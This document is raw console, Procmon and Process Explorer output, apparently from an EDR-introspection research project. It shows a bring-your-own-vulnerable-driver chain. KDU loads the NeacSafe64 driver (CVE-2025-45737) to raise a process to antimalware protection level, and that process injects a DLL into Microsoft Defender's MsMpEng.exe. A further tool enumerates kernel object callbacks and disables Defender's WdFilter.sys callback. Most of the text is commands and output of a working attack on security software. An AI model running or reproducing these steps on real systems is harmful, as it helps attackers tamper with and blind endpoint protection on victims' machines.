 PS C:\Users\hacker\source\repos\EDR-Introspection> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -pse "C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe 3220 C:\Windows\System32\AcGenral.dll"
-prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Sun Oct  5 15:56:48 2025, header checksum 0x65C74
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FF8D08F0000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\Users\hacker\source\repos\EDR-Introspection\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Creating Process 'C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe 3220 C:\Windows\System32\AcGenral.dll'
[+] Created Process with PID 3272
[+] Process with PID 3272 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFFA40BA8F6F080
[+] EPROCESS->PS_PROTECTION, 0xFFFFA40BA8F6F67A
[+] Kernel memory read at FFFFA40BA8F6F67A succeeded
PsProtection->Type: 0 (PsProtectedTypeNone)
PsProtection->Signer: 0 (PsProtectedSignerNone)
PsProtection->Audit: 0
[+] Process object modified
[+] Kernel memory read at FFFFA40BA8F6F67A succeeded
New PsProtection: 0x31
PsProtection->Type: 1 (PsProtectedTypeProtectedLight)
PsProtection->Signer: 3 (PsProtectedSignerAntimalware)
PsProtection->Audit: 0
[+] Hooker: GrantedAccess to pid 3220: 0x1fffff -> full access
[*] Hooker: Allocated memory in target process at 00000232873A0000
[*] Hooker: Wrote 'C:\Windows\System32\AcGenral.dll' to target process memory
[*] Hooker: Created remote thread in target process
[*] Hooker: remote routine succeeded, module handle: d0870000
[*] HookTester: DLL injection succeeded.
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
PS C:\Users\hacker\source\repos\EDR-Introspection>
Administrator: Windows PowerShell
[+] Checking if any EDR kernel notify rountines are set for image loading, process and thread creations...
[+] Checking if EDR callbacks are registered on processes and threads handle creation/duplication...
[+] [ObjectCallblacks]  Enumerating Process object callbacks :
[+] [ObjectCallblacks]          Callback at FFFFDD00FC4DE330 for handle creations:
[+] [ObjectCallblacks]                  Status: Enabled
[+] [ObjectCallblacks]                  Preoperation at 0xfffff80738b64830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks]          Callback at FFFFDD00FC3FCB00 for handle creations & duplications:
[+] [ObjectCallblacks]                  Status: Enabled
[+] [ObjectCallblacks]                  Preoperation at 0xfffff8073636e540 [WdFilter.sys + 0x2e540]
[+] [ObjectCallblacks]                  Callback belongs to an EDR and is enabled!
[+] [ObjectCallblacks]  Enumerating Thread object callbacks :
[+] [ObjectCallblacks]          Callback at FFFFDD00FC4DE370 for handle creations:
[+] [ObjectCallblacks]                  Status: Enabled
[+] [ObjectCallblacks]                  Preoperation at 0xfffff80738b64830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks]  Object callbacks are present !
[*] Disabling all EDR callbacks...
[+] [ObjectCallblacks]  Disabling WdFilter.sys callback...
[+] Press ENTER to enable callbacks again:
14:33:35.2458968 MsMpEng.exe 3220 Thread Create
14:33:35.2546059 MsMpEng.exe 3220 CreateFile C:\Windows\System32\kernel.appcore.dll
14:33:35.2546630 MsMpEng.exe 3220 FileSystemControl C:\Windows\System32\kernel.appcore.dll
14:33:35.2546769 MsMpEng.exe 3220 FileSystemControl C:\Windows\System32\kernel.appcore.dll
14:33:35.2546868 MsMpEng.exe 3220 CloseFile C:\Windows\System32\kernel.appcore.dll
14:33:35.2548323 MsMpEng.exe 3220 CreateFile C:\Windows\System32\msvcrt.dll
14:33:35.2548641 MsMpEng.exe 3220 FileSystemControl C:\Windows\System32\msvcrt.dll
14:33:35.2548719 MsMpEng.exe 3220 FileSystemControl C:\Windows\System32\msvcrt.dll
14:33:35.2548895 MsMpEng.exe 3220 CloseFile C:\Windows\System32\msvcrt.dll
14:33:35.2549829 MsMpEng.exe 3220 CreateFile C:\Windows\System32\bcryptprimitives.dll
14:33:35.2550157 MsMpEng.exe 3220 FileSystemControl C:\Windows\System32\bcryptprimitives.dll
14:33:35.2550235 MsMpEng.exe 3220 FileSystemControl C:\Windows\System32\bcryptprimitives.dll
14:33:35.2550301 MsMpEng.exe 3220 CloseFile C:\Windows\System32\bcryptprimitives.dll
14:33:35.2551498 MsMpEng.exe 3220 CreateFile C:\Windows\System32\clbcatq.dll
14:33:35.2551772 MsMpEng.exe 3220 FileSystemControl C:\Windows\System32\clbcatq.dll
14:33:35.2551952 MsMpEng.exe 3220 FileSystemControl C:\Windows\System32\clbcatq.dll
14:33:35.2552020 MsMpEng.exe 3220 CloseFile C:\Windows\System32\clbcatq.dll
14:33:35.2561196 MsMpEng.exe 3220 CreateFile C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe
14:33:35.2561420 MsMpEng.exe 3220 QueryBasicInformationFile C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe
14:33:35.2561502 MsMpEng.exe 3220 CloseFile C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe
14:33:35.2571028 MsMpEng.exe 3220 CreateFile C:\Windows\System32\AcGenral.dll
14:33:35.2571661 MsMpEng.exe 3220 QueryBasicInformationFile C:\Windows\System32\AcGenral.dll
14:33:35.2571736 MsMpEng.exe 3220 CloseFile C:\Windows\System32\AcGenral.dll
14:33:35.2572550 MsMpEng.exe 3220 CreateFile C:\Windows\System32\AcGenral.dll
14:33:35.2572941 MsMpEng.exe 3220 CreateFileMapping C:\Windows\System32\AcGenral.dll
14:33:35.2574456 MsMpEng.exe 3220 QueryEAFile C:\Windows\System32\AcGenral.dll
14:33:35.2574591 MsMpEng.exe 3220 FileSystemControl C:\Windows\System32\AcGenral.dll
14:33:35.2574874 MsMpEng.exe 3220 CreateFileMapping C:\Windows\System32\AcGenral.dll
14:33:35.2575800 MsMpEng.exe 3220 Load Image C:\Windows\System32\AcGenral.dll
14:33:35.2583354 MsMpEng.exe 3220 CloseFile C:\Windows\System32\AcGenral.dll
14:33:35.2596866 MsMpEng.exe 3220 CreateFile C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.25080.5-0\apphelp.dll
14:33:35.2599432 MsMpEng.exe 3220 CreateFile C:\Windows\System32\apphelp.dll
Process Explorer - Sysinternals: www.sysinternals.com [WINDOWS11\hacker] (Administrator)
File Options View Process Find Users DLL Help
<Filter by name>
Process User Name Protection CPU Private Bytes Working Set PID Description Company Name
MpDefenderCoreService.exe NT AUTHORITY\SYSTEM PsProtectedSignerAntimalware-Light 10'344 K 26'076 K 2928
svchost.exe NT AUTHORITY\SYSTEM 1'312 K 7'488 K 3128 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 6'668 K 20'760 K 3164 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 4'428 K 25'424 K 3172 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 1'716 K 10'080 K 3180 Host Process for Windows S... Microsoft Corporation
MsMpEng.exe NT AUTHORITY\SYSTEM PsProtectedSignerAntimalware-Light 284'020 K 232'532 K 3220
Version\AppCompatFlags
rentVersion\AppCompatFlags\LogFlags
entVersion\AppCompatFlags
T\CurrentVersion\AppCompatFlags
Handles DLLs Threads
Name Description Company Name Path
11397C8E-D1F4-4682-95ED-EEF... C:\ProgramData\Microsoft\Windows Defender\Scans\Histo...
AboutSettingsHandlers.dll System Settings About Handlers Im... Microsoft Corporation C:\Windows\System32\AboutSettingsHandlers.dll
AcGenral.dll Windows Compatibility DLL Microsoft Corporation C:\Windows\System32\AcGenral.dll
advapi32.dll Advanced Windows 32 Base API Microsoft Corporation C:\Windows\System32\advapi32.dll
amsiproxy.dll Anti-Malware Scan Interface proxy Microsoft Corporation C:\Windows\System32\amsiproxy.dll
apphelp.dll Application Compatibility Client Libr... Microsoft Corporation C:\Windows\System32\apphelp.dll
bcrypt.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcrypt.dll
bcryptprimitives.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcryptprimitives.dll
C_1252.NLS C:\Windows\System32\C_1252.NLS
C_1252.NLS C:\Windows\System32\C_1252.NLS
C_437.NLS C:\Windows\System32\C_437.NLS
C_437.NLS C:\Windows\System32\C_437.NLS
cfgmgr32.dll Configuration Manager DLL Microsoft Corporation C:\Windows\System32\cfgmgr32.dll
clbcatq.dll COM+ Configuration Catalog Microsoft Corporation C:\Windows\System32\clbcatq.dll
combase.dll Microsoft COM for Windows Microsoft Corporation C:\Windows\System32\combase.dll
crypt32.dll Crypto API32 Microsoft Corporation C:\Windows\System32\crypt32.dll
crypt32.dll.mui Crypto API32 Microsoft Corporation C:\Program Files\WindowsApps\Microsoft.LanguageExperie...
cryptbase.dll Base cryptographic API DLL Microsoft Corporation C:\Windows\System32\cryptbase.dll
cryptnet.dll Crypto Network Related API Microsoft Corporation C:\Windows\System32\cryptnet.dll